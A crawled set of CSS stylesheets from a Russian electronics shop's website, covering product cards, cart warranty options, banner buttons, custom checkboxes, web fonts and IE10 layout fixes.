.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.sale-order-list-inner-container {
    padding: 0 15px 15px 15px;
    border: 1px solid #efecec;
}

.row {
    margin-right: -15px;
    margin-left: -15px;
}

.sale-order-list-inner-row {
    padding: 0;
    position: relative;
}

.sale-order-list-button {
    display: block;
    padding: 0 17px;
    float: right;
    max-width: 115px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    height: 38px;
    background: #70bb18;
    color: #fff;
    font: bold 13px/38px "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-align: center;
}
.sale-order-list-accomplished-title-container {
width: 100% !important;
background: #000;
padding-bottom:10px;
}

.sale-order-list-accomplished-date, .sale-order-list-accomplished-date-number {
color: #fff;
}

div.profile-link.profile-user-div-link > h4 {
  color: #505050;
  font-size: 3em !important;
  margin-left: 40px;
}

p#system_error_step2, p#system_error {
  margin: 5px;
  padding: 5px;
  font-weight: bold;
}

p.form_buttons > input[type="submit"], p.form_buttons > input[type="reset"] {
    background-color: #79bcec;
    color: white;
    font-size: 13.5px;
    padding: 6px 15px;
}

p.form_buttons {
    text-align: center;
    padding: 10px;
}

font.notetext {
    color: green;
}
p.password_notes {
    padding-top: 5px;
    font-size: 0.9em;
}

.hidden {
display: none;
}

table.profile-table.data-table tbody tr:nth-child(even) {
     background-color: #fff;
}
.hidden_paysystem {
  display: none !important;
}

.mobile_call {
  display: none;
}

#mobile_call_btn{
  color: #fff;
  padding-left: 10px;
  background: #000000;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  text-decoration: none;
}


@media (max-width: 700px) {

  .mobile_call {
    z-index: 1000;
    vertical-align: middle;
    display: block;
    position: fixed;
    bottom: 0;
    width: 100%;
  }
}

div.basket_dop_garantie {
  background: #fff;
}

div.basket_dop_garantie p{
  margin-left: 10px;
}

div.cart_item_container {
  background: #fff;
margin-bottom: 4px;
}

form.basket_dop_garantie {
  display: flex;
  flex-flow: row wrap;
  background-color: #ffffff;
  min-height: 10px;
  width: 100% !important;
}
form.basket_dop_garantie > div {
  flex: 1;
  padding: 0.5rem;
}
input.basket_dop_garantie[type="radio"] {
  display: none;
}
label.basket_dop_garantie p {
  margin: 0;
}
input.basket_dop_garantie[type="radio"]:not(:disabled) ~ label {
      cursor: pointer;
    }
input.basket_dop_garantie[type="radio"]:disabled ~ label {
      color: #606060;
      border-color: #000;
      box-shadow: none;
      cursor: not-allowed;
   }

label.basket_dop_garantie {
  height: 100%;
  display: block;
  background: white;
  border: 1px solid #000;
  padding: 0.5rem;
 /* margin-bottom: 1rem; */
  text-align: center;
  box-shadow: 0px 3px 10px -2px #000;
  position: relative;
}
input.basket_dop_garantie[type="radio"]:checked + label {
  background: #79bcec;
  color: hsla(215, 0%, 100%, 1);
  box-shadow: 0px 0px 20px #79bcec;
}
input.basket_dop_garantie[type="radio"]:checked + label::after {
   color: #79bcec;
   font-family: FontAwesome;
   border: 1px solid #79bcec;
   content: "\f00c";
   font-size: 12px;
   position: absolute;
   top: 1px;
   left: 5%;
   transform: translateX(-25%);
   height: 25px;
   width: 25px;
   line-height: 23px;
   text-align: center;
   border-radius: 50%;
   background: white;
   box-shadow: 0px 2px 5px -2px hsla(0, 0%, 0%, 0.25);
 }

input.basket_dop_garantie[type="radio"]#control_0300:checked + label {
  background: red;
  border-color: red;
}
p {
  font-weight: 900;
}


@media only screen and (max-width: 700px) {
  section#basket_dop_garantie {
    flex-direction: column;
  }
}
.btn-add-aditional {
  background-color: #009edb;
  color: white !important;
  display: inline-block;
  line-height: 28px !important;
  font-size: 14px !important;
  padding: 0 9px;
  vertical-align: top;
  text-align: center;
}


/*   Зимние праздничное оформление
@keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-moz-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-webkit-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-ms-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

header, footer {
  background-image: url('/images/snowflake.png'), url('/images/snowflake3.png'), url('/images/snowflake2.png');
  -webkit-animation: snow 20s linear infinite;
  -moz-animation: snow 20s linear infinite;
  -ms-animation: snow 20s linear infinite;
  animation: snow 20s linear infinite;
}

section#home, section#main_catalog, section#catalog_list, section#catalog_about, section#news, section#shit,section#contacts {
  background: url('/images/new_year1.jpg');
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  -ms-background-size: cover;
  background-size: cover;
}

div.main_catalog_position, div.ca_position, div.cl_position {
  background: #eeeeee;
}
*/
@media (max-width: 750px) {
.roistat-lh-pulsator-phone {
  display: none;
}
}

.pb-sdk-pos-credit__cont {
  padding: 40px 10px !important;
  min-width: 90% !important;
}

#pochtaBankStep2 {
  position: absolute;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
.pure-img {
    width: 100%;
    max-width: 210px;
    height: auto;
    display: block;
}
}

.zx2-banner-button {
  position: relative;
  top: -120px;
  margin-bottom: -100px;
  left: 5px;
  background: #0000fe;
  height: 50px;
  width: 230px;
  text-align: center;
  padding: 15px;
}

.zx2-banner-button a {
  color: #fff;
  padding: 20px 15px 20px 15px ;
  font-size: 16px;

}


.zx2compact-banner-button {
  position: relative;
  top: -17px;
  left: 5px;
  background: #0000fe;
  height: 50px;
  width: 230px;
  text-align: center;
  padding: 15px;
}

.zx2compact-banner-button a {
  padding: 20px 0 20px 0;
  color: #fff;
  font-size: 16px;

}


@media (max-width: 960px) {
  .zx2-banner-button {
    position: relative;
    top: 0;
    margin-bottom: 0;
    left: 0;
    background: #0000fe;
    height: 30px;
    width: 50%;
    text-align: center;
    padding: 5px;
    border-right: #fff solid;
  }

  .zx2-banner-button a {
    color: #fff;
    padding: 0;
    font-size: 10px;

  }


  .zx2compact-banner-button {
    position: relative;
    top: -30px;
    left: 50%;
    background: #0000fe;
    width: 50%;
    text-align: center;
    padding: 5px;
    margin-bottom: -30px;
    height: 30px;
  }

  .zx2compact-banner-button a {
    padding: 0;
    color: #fff;
    font-size: 10px;

  }

}

.zx2-banner-button2 {
  position: relative;
  top: -120px;
  margin-bottom: -100px;
  left: 5px;
}

.zx2-banner-button2 a {
  color: #fff;
  padding: 15px ;
  background: #7e332e
}


.zx2compact-banner-button2 {
  position: relative;
  top: 15px;
  left: 5px;
}

.zx2compact-banner-button2 a {
  padding: 15px;
  color: #fff;
  background: #7e332e;
}


@media (max-width: 960px) {
  .zx2-banner-button2 {
    position: relative;
    top: 0;
    margin-bottom: 0;
    left: 0;
    background: #7e332e;
    height: 30px;
    width: 50%;
    text-align: center;
    padding: 5px;
    border-right: #fff solid;
  }

  .zx2-banner-button2 a {
    color: #fff;
    padding: 0;
    font-size: 10px;

  }


  .zx2compact-banner-button2 {
    position: relative;
    top: -30px;
    left: 50%;
    background: #7e332e;
    width: 50%;
    text-align: center;
    padding: 5px;
    margin-bottom: -30px;
    height: 30px;
  }

  .zx2compact-banner-button2 a {
    padding: 0;
    color: #fff;
    font-size: 10px;

  }

}

/* Кнопки на главный баннер */
.banner-links-container {
  position: absolute;
  right: 3%;
  bottom: 5px;
  left: 3%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 5px;
}
.banner-button {
  padding: 15px 25px 15px 25px;
}
.banner-button a{
  padding: 15px 25px 15px 25px;
  color: #fff;
  font-size: 16px;
  text-align: center;
}
.banner-button a:hover {
  color: #79bcec;
}
@media only screen and (max-width: 760px) {
  .banner-links-container {
    position: relative;
    right: 0;
    left: 0;
  }
  .banner-button-black {
    width: 50%;
    float: left;
    display: inline-grid;
  }
  .banner-button {
    padding: 5px;
  }
}
@media only screen and (max-width: 510px) {
  .banner-button-black {
    width: 100%;
  }
  .banner-button {
    padding: 5px;
  }

  h1 {
    font-size: 1.6em !important;
  }

}
.banner-button-black a{
  background-color: #000;
}
.banner-button-blue a{
  background-color: blue;
}
.banner-button-green a{
  background-color: green;
}
.banner-button-yellow a{
  background-color: yellow;
}
.banner-button-grey a{
  background-color: grey;
}
.banner-button-lightgrey a{
  background-color: lightgrey;
}
.banner-button-red a{
  background-color: red;
}
/* End of Кнопки на главный баннер */

.product-item__price span.new {
font-size: 19px;
}




  .owl-carousel .owl-stage {
    position: relative;
        display: flex;
    align-items: center;
  }
  .searchScroll{position: absolute;width: 100%;height: 700px;z-index: 7;background: #fff;display: none;top: 320px;left:0;}
  
.showPanel__pan {
    display: none;
    position: absolute !important;
    left: 50px;
    bottom: 50px;
    background: #fff;
    color: #000;
    padding: 15px;
    opacity: 0.8;
}

.showPanel:hover .showPanel__pan {
	display: block;
}
.color_dark_grey .owl-controls{display:block;}
.slbtn1 {
    left: calc(50% - 89.04px);
    font-size: 3em;
}
.slbtn2 {
    left: calc(50% - 124.275px);
    font-size: 3em;
}

.slbtn3{
    left: calc(50% - 345px);
}
.slbtn4 {
    left: calc(50% + 168px);
}


@media screen and (max-width: 1000px) {
    .slbtn {
        visibility: hidden;
        display: none;
    }

    .slbtn2 {
        font-size: 1em;
        left: calc(50% - 56.76px);
    }

    .slbtn3 {
        visibility: hidden;
        display: none;
    }

    .slbtn4 {
        visibility: hidden;
        display: none;
    }
    .slbtn1 {
        left: calc(50% - 45.015px);
        font-size: 1em;
    }

}
/********************** added ********************/
.container {
    max-width: 1200px;
    margin: 0 auto;
}
.container h4 {
    margin: 30px 5px 20px;
    font-size: 28px;
}
.product-item-container {
    padding: 0 5px;
}
.product-item {
    display: block;
    text-decoration: none;
    color: #333;
    background-color: #fff;
}
.product-item:hover {
    box-shadow: 0 0 15px 1px rgba(0,0,0,0.1);
}
.product-item__image {
    position: relative;
    padding: 10px 10px 0 10px;
    vertical-align: middle;
    /* margin: auto 0; */
    display: table;
    width: 100%;
    vertical-align: middle;
}
.product-item__image-container {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.product-item__image img {
    margin: 0 auto;
 }
.product-item__image .badge {
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 0;
    padding: 5px 10px;
    text-transform: uppercase;
}
.product-item__image .badge.red {
    background: #F44336;
    color: #fff;
}
.product-item__image .badge.green {
    background: #689F38;
    color: #fff;
}

.product-item__title {
    padding: 10px 20px;
    font-size: 16px;
    height: 62px;
    overflow-y: hidden;
}
.product-item__price {
    padding: 10px 20px;
    display: table;
}
.product-item__price span {
    display: table-cell;
}
.product-item__price span.new {
    font-size: 20px;
    color: #F44336;
    padding-right: 10px;
}
.product-item__price span.old {
    font-size: 16px;
    color: #666;
    text-decoration: line-through;
}

@media screen and (max-width: 640px) {
    .product-item__price {
        display: block;
    }
    .product-item__price span {
        display: block;
    }
}


.product-item__buy {
    background: #ccc;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 14px 20px;
}
.product-item:hover .product-item__buy {
    background: #F44336;
}
.advantage {
    margin: 50px 0;
    text-align: center;
    display: block;
    text-decoration: none;
}
.advantage__image img {
    max-width: 64px;
}
.advantage__title {
    color: #F44336;
    font-size: 18px;
    font-weight: bold;
    margin: 10px 0;
}
.advantage__description {
    font-size: 12px;
    color: #666;
    padding: 0 50px;
    margin: 10px 0;
}
.bx-wrapper img{
	width:100%;
}

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/dev.css
body_size: 2745
content:
.actia {
    color: red;
    display: inline;
}

.actia li {
    background: url(upload/checked.svg) 0 0em no-repeat;
    margin-bottom: 5px;
    padding-left: 30px;
    font-size: 16px;
padding-bottom: 5px;
}

.tool-item{	/* элементы */
		display button: inline-block;
		cursor: pointer;
	}
	.tooltip-block{	/* тултип */
		position: absolute;
		background: white;
		border: 1px solid rgb(230, 230, 230);
		padding: 10px 16px;
		font-size: 14px;
		width: 230px;
		line-height: 13px;
		color: rgb(82, 82, 82);
		z-index: 400;
		display:none;
	}

.promo_couple_inside .image_item img{
	width: auto;
}
#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add{
	text-decoration: none;
}
#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add:hover{
	background-color: #28AEE3;
}

.block_new .owl-item.active .new_text{
	/*background: rgba(0, 0, 0, 0.19) none repeat scroll 0% 0%;*/
	width: 100%;
	padding: 30px;
}
.block_new .new_text_left p:nth-child(2){
	top: 40%;
	width: 40%;
}
.block_new .new_text_left .new_button, .block_new .new_text_right .new_button{
	bottom: 50px;
}
.block_item .promo_couple_inside .description{
	overflow: hidden;
}
#cart .cart_buy_next div:nth-child(2){
	width: 80%;
}
#cart .cart_buy_next span:nth-child(1){
	font-size: 30px;
}
#news h3{
	height: 190px;
}
#catalog_list .cl_color input[type="radio"] + label::before {
    box-sizing: border-box;
    content: "";
    display: inline-block;
    height: 34px !important;
    margin-right: 15px;
    width: 35px !important;
}
.regbtn
{
	background-color: #79BCEC;
	color: #FFF;
	font-size: 13px;
	line-height: 1em;
	padding: 5px 18px;
}

#regions label {
    color: #505050;
    cursor: pointer;
    display: block;
    padding-left: 30px;
    margin: 5px 0px;
}

#regions label::before {
    background: transparent url("images/checkbox/checkbox.png") no-repeat scroll 0% 0%;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0px;
	left:10px;
}

#regions input[type="radio"]:checked + label::before{
    background: transparent url("images/checkbox/checkbox_ch.png") no-repeat scroll 0% 0%;
}





#regions_m label {
    color: #505050;
    cursor: pointer;
    display: block;
    padding-left: 30px;
    margin: 5px 0px;
}

#regions_m label::before {
    background: transparent url("images/checkbox/checkbox.png") no-repeat scroll 0% 0%;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0px;
	left:10px;
}

#regions_m input[type="radio"]:checked + label::before{
    background: transparent url("images/checkbox/checkbox_ch.png") no-repeat scroll 0% 0%;
}

#catalog_about .cl_color input[type="checkbox"] + label::before{
    display:none;
} 

.compar_table .line p
{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;	
	padding-top:5px;
	padding-bottom:5px;
	vertical-align: middle !important;
}

.compar_table .line:hover p
{
    white-space: normal;
    overflow: visible;
    text-overflow: clip;	
	padding-top:5px;
	padding-bottom:5px;
	vertical-align: middle !important;
}

.compar_table .line:hover
{
	border:1px solid #6AB6E9;
}
.compar_table .line
{
	border:1px solid white;
}

.contact_other
{
/*	max-width:700px !important;*/
}



#catalog_list .cl_sort_memory input[type="radio"],
#catalog_list .cl_sort_other input[type="radio"]{
    display:none;            
}

#catalog_list .cl_sort_memory input[type="radio"] + label,
#catalog_list .cl_sort_other input[type="radio"] + label {
    color: rgb(80,80,80);
    cursor: pointer;
    display: block;
    padding-left: 40px;
    margin: 10px 0;
}

#catalog_list .cl_sort_memory input[type="radio"] + label::before,
#catalog_list .cl_sort_other input[type="radio"] + label::before{
    background: url(images/checkbox/checkbox.png) no-repeat;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0;
}

#catalog_list .cl_sort_memory input[type="radio"] + label:hover::before,
#catalog_list .cl_sort_other input[type="radio"] + label:hover::before{
    background: url(images/checkbox/checkbox_h.png) no-repeat;
}

#catalog_list .cl_sort_memory input[type="radio"]:checked + label::before,
#catalog_list .cl_sort_other input[type="radio"]:checked + label::before{
    background: url(images/checkbox/checkbox_ch.png) no-repeat;
}

.zzz p
{
	line-height:2;
	text-align: justify;
}

.block_new .new_button a
{
	opacity:0.75;
}

.block_new .new_text_right .new_button
{
	bottom:3px;
	right:10px;
}

#catalog_about .catalog_about_right .pre-order_block:hover p {
	color:#fff !important;
}

#catalog_about .catalog_about_right .buttom_line:hover p
{
	color:rgb(0,158,219);
}

.tb_a
{
	display:none;
}
.tb_na
{
	display:block;
}

.btn-htb:hover .tb_a{display:block; opacity:0.9;}
.btn-htb:hover .tb_na{display:none;}

.ana-a{
display:none;
}
.ana-n
{
	display:block;
}
.ana-tr:hover .ana-n
{
	display:none;
}
.ana-tr:hover .ana-a
{
	display:block;
}

.ana-table td
{
	padding-left:18px;
}

.ct_addd
{
	background-color: rgb(0,158,219);
	color: rgb(255,255,255);
	display: inline-block;
	line-height: 28px;
	padding: 0 9px;
	vertical-align: top;
} 

.block_item .promo_couple_time .time
{
	line-height: 14px;
	padding-top: 14px;
}

.firsttd
{
	vertical-align:top;
}

#mbcar .owl-controls
{
	display:none;
}

@media screen and (min-width:300px) and (max-width:550px){
	.firsttd
	{
		display:none !important;
	}
}

.dropdown-inside .dropdown_item
{
	padding-bottom:5px;
	border-bottom:2px solid transparent;
}
.dropdown-inside .dropdown_item:hover
{
	border-bottom:2px solid #79BCEC;
}

#buy_person input::-webkit-input-placeholder {color:rgb(132,131,131) !important;}
#buy_person input:-moz-placeholder {color:rgb(132,131,131) !important;}

#cart .cart_checkout .iradio input[type="checkbox"] {
    display:none;            
}

#cart .cart_checkout .iradio input[type="checkbox"] + label {
    cursor: pointer;
}

#cart .iradio input[type="checkbox"] + label::before {
    background-position-y: -2px;
    content: "";
    display: inline-block;
    height: 22px;
    margin: 0 10px 0 0;
    vertical-align: middle;
    width: 22px;
}

#cart .iradio input[type="checkbox"] + label::before {
    background-image: url(images/checkbox/radio.png);
    background-repeat: no-repeat;
}

#cart .iradio input[type="checkbox"]:checked + label::before {
    background-image: url(images/checkbox/radio_ch.png);
    background-repeat: no-repeat;
}

#newc1
{
	display:block !important;
	width:100% !important;
}
#cmobile2
{
	display:none !important;
}
.block_new .owl-carousel .owl-controls .owl-nav .owl-next
{
	right:0px;
}
.block_new .owl-carousel .owl-controls .owl-nav .owl-prev {
    background: url(images/home/arrow.jpg) no-repeat;
    left: 0px;
}

.up_menu .search
{
	width:36%;
	z-index:1000;
}

.magazini
{
    /* width: 13%; */
	text-align: center;
	position:relative;
}
.magazini_shower
{
	cursor:pointer;
	color: rgb(121,188,236);
	font-size:16px;
}

.magazini_shower1
{
	cursor:pointer;
	color: rgb(121,188,236);
	font-size:16px;
}
.banarea:hover
{
	border: 2px solid black;
}
.magaz_toggle
{
	display:none;
	position:absolute;
	background:#292929;
	padding:15px;
	padding-top:0px;
	padding-bottom:20px;
	z-index: 999;
	width:430px;
	top:45px;
	text-align:justify;
}
.magaz_toggle a
{
	text-align:justify;
	display:block;
	margin-top:10px;
	font-size:15px;
	color:white;
	border-bottom:2px solid #292929;
}

.magaz_toggle h2
{
	text-align:left;
	width:100%;
	display:block;
	margin-top:10px;
	font-size:15px;
	color:rgb(121,188,236);
	border-bottom:2px solid #292929;
}

.magaz_toggle a:hover
{
	border-bottom:2px solid rgb(121,188,236);
}
@media screen and (min-width:0px) and (max-width:1260px){
	.magazini
	{
		display:none !important;
	}
	.up_menu .search
	{
		width: calc(100% - 700px) !important;
	}
}

.linktext 	a
{
	color: rgb(0,158,219) !important;
}

.circle{
 width:65px;
 height:65px;
 display:block;
 border-radius:50px;
 -moz-border-radius:50px;
 -webkit-border-radius:50px;
 -khtml-border-radius:50px;
 font-size:40px; color:#fff;
 line-height:65px;
 text-align:center;
 background:#a7a7a7;

}

.circtd
{
	vertical-align:middle;
	width:65px;
	
}
.conttd
{
	font-size:36px;
	color:#a7a7a7;
	
}
.ana-tr:hover .conttd
{
	color:#79BCEC;
}
.ana-tr:hover .circle
{
	background:#79BCEC;
}

.cat_txt
{
	padding:10px;
	text-align:justify;
	font-size:12px;
	color: rgb(80,80,80);
	
}
.cat_txt p
{
	text-align:justify;
	/* font-size:12px; */
	color: rgb(80,80,80);
	
}

.cat_txt *
{
	color: rgb(80,80,80);
}
/*
.up_menu .search:focus
{
	width: calc(100% - 740px);
}
*/


#urltext p {margin: 1.12em 0;}

.background_pos
{
max-width:2700px;
}

.background_simple img
{
	max-height:1400px;
}

.ps_sec_wrapper
{
	width:100%;
}
.ps_sec
{
	cursor:pointer;
	float:left;
	width:115px;
	height:120px;
	padding:7px;
	text-align:center;
	text-transform:uppercase;
}

.ps_sec span
{
	display:block;
	font-size: 12px;
}

.ps_sec_act
{
	background:white;
}

.ps_sec .img_act
{
	display:none;
}


.marker_wrapper
{
	position:absolute;
	right: 5px;
	top: 5px;
	width:100%;
	height:30px;
}

.marker
{
	float:right;
	position:relative;
	background-color: rgb(121,188,236);
	color: rgb(255,255,255);
	font-size: 15px;
	line-height: 1em;
	padding: 0.2em 0.65em 0.3em 0.65em;	
	margin-right: 5px;
}

.marker-akc
{
	float:right;
	position:relative;
	background-color: rgb(236,121,121);
	color: rgb(255,255,255);
	font-size: 15px;
	line-height: 1em;
	padding: 0.2em 0.65em 0.3em 0.65em;	
	margin-right: 5px;
}

@media screen and (min-width:0px) and (max-width:340px){
	.ps_sec
	{
		width:100px;
	}
	
	.ps_sec span	
	{
		font-size: 10px;
	}
	
}


#bxblock {
position: absolute;
    width: 100%;
    height: 6%;
    bottom: 2.8%;
}
 
.popup_go .popup_button_aut {
    color: rgb(0,158,219);
    cursor: pointer;
    display: block;
    font-size: 15px; 
    margin: 50px 0 10px 0;
}
.popup_go h4 {
    padding-top: 30px;
}

.mobile_apps {
    border-bottom: 1px solid #b9b8b8;
    margin: 0 40px;
    min-height:  70px;
    padding: 10px 0;
}
.mobile_links {
    width: 40%;
    float: left;
}
.mobile_memo {
    float:  left;
    width: 60%;
    color:  #fff;
    font-size: 15px;
    padding-top:  5px;
    font-weight: bold;
    font-family: Arial;
    word-wrap: break-word;
}
@media screen and (min-width:750px) and (max-width:1000px) {
    .mobile_links {
	width: 50%;
    }

    .mobile_memo {
	width: 50%;
	font-size: 12px;
	color: #F44336;
    }

}
@media screen and (max-width:749px) {
    .mobile_links {
	float: none;
	width: 100%;
    }
    .mobile_memo {
	float: none;
	width: 100%;
	font-size: 12px;
	color: #F44336;
    }
}

.by1 {
    line-height: 45px;
	background-color: #e43733;
}

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/fonts.css
body_size: 163
content:

@font-face {
    font-family: YesevaOne-Regular;
    src: url(fonts/YesevaOne-Regular.ttf);
}

@font-face {
    font-family: HelveticaNeueCyr-Black;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Black.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-BlackItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-BlackItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Bold;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Bold.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-BoldItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-BoldItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Heavy;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Heavy.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-HeavyItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-HeavyItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Italic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Italic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Light;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Light.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-LightItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-LightItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Medium;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Medium.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-MediumItaicl;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-MediumItaicl.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Roman;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Roman.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Thin;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Thin.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-ThinItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-ThinItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-UltraLight;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLight.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-UltraLightItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLightItalic.otf);
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/js/date/jquery.dateentry.css
body_size: 9
content:
/* DateEntry styles v2.0.0 */
.dateEntry-control {
	vertical-align: middle;
	margin-left: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/ie.css
body_size: 363
content:



.ie10 .up_menu .search input.color_grey{
    background-color: rgb(41,41,41);
    width: calc(100% - 50px);
}

.ie10 #home .block_item_promo {
    display: block;
    margin: 0 auto;
    max-width: 1200px;
}

.ie10 #home .block_item .item_promo_single{
    float: left;
}

.ie10 #home .block_item .item_promo_single, 
.ie10 #home .block_item .item_promo_couple{
    width: 47.5%;
}

.ie10 #mobile .top_mobile div{
    height: inherit;
    width: calc(25% - 3px);
    vertical-align: middle;
}

.ie10 #mobile #showLeft{
    height: inherit;
}

.ie10 #mobile .search_mobile input.color_grey{
    width: calc(100% - 50px);
}

.ie10 #catalog_about .catalog_about_popular .catalog_popular_list{
    width: calc(100%/4 - 16px);
}



@media screen and (min-width:300px) and (max-width:1200px){

.ie10 #home .block_item .item_promo_single, 
.ie10 #home .block_item .item_promo_couple{
    width: 47%;
}

.top_mobile div{
    width: calc(25% - 1px);
}

}

@media screen and (min-width:300px) and (max-width:900px){

.ie10 .block_item_promo {
    display: block;
    min-width: 100%;
    padding: 0;
}

.ie10 .block_item .item_promo_single,
.ie10 .block_item .item_promo_couple{
    height: 100%;
    margin: 0; 
    max-width: 100%;
    min-width: 100%;
 }

.ie10 .block_item .item_promo_couple{  
    font-size: 0;  
    display: inline-block;
}

.ie10 .block_item .promo_couple{
    width: calc(50% + 7.5px);
}


}

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/lixmedia/lixmedia1.css
body_size: 7757
content:
@font-face {
font-family: "SST W01 Roman";
font-style: normal;
font-weight: normal;
src: url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.eot?#iefix") format("embedded-opentype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.woff") format("woff"),url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.woff2") format("woff2"),url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.ttf") format("truetype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.svg#SSTW01Roman") format("svg");
}
@font-face {
font-family: "SST W01 Medium";
font-style: normal;
font-weight: normal;
src: url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.eot?#iefix") format("embedded-opentype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.woff") format("woff"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.woff2") format("woff2"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.ttf") format("truetype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.svg#SSTW01Medium") format("svg");
}
#inpage_container div, #inpage_container span, #inpage_container object, #inpage_container iframe, #inpage_containerh1, #inpage_container h2, #inpage_container h3, #inpage_container h4, #inpage_container h5, #inpage_container h6, #inpage_container p, #inpage_container blockquote, #inpage_container pre, #inpage_containerabbr, #inpage_container address, #inpage_container cite, #inpage_container code, #inpage_containerdel, #inpage_container dfn, #inpage_container em, #inpage_container img, #inpage_container ins, #inpage_container kbd, #inpage_container q, #inpage_container samp, #inpage_containersmall, #inpage_container strong, #inpage_container sub, #inpage_container sup, #inpage_container var, #inpage_containerb, #inpage_container i, #inpage_containerdl, #inpage_container dt, #inpage_container dd, #inpage_container ol, #inpage_container ul, #inpage_container li, #inpage_containerfieldset, #inpage_container form, #inpage_container label, #inpage_container legend, #inpage_containertable, #inpage_container caption, #inpage_container tbody, #inpage_container tfoot, #inpage_container thead, #inpage_container tr, #inpage_container th, #inpage_container td, #inpage_containerarticle, #inpage_container aside, #inpage_container canvas, #inpage_container details, #inpage_container figcaption, #inpage_container figure, #inpage_containerfooter, #inpage_container header, #inpage_container hgroup, #inpage_container menu, #inpage_container nav, #inpage_container #inpage_container section, #inpage_container summary, #inpage_containertime, #inpage_container mark, #inpage_container audio, #inpage_container video{
margin:0;
padding:0;
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
}
#inpage_container{
margin: 0;
color: #000;
}
#inpage_container .inpage_block.inpage_header{
background: none;
border: 0;
margin: 0;
}
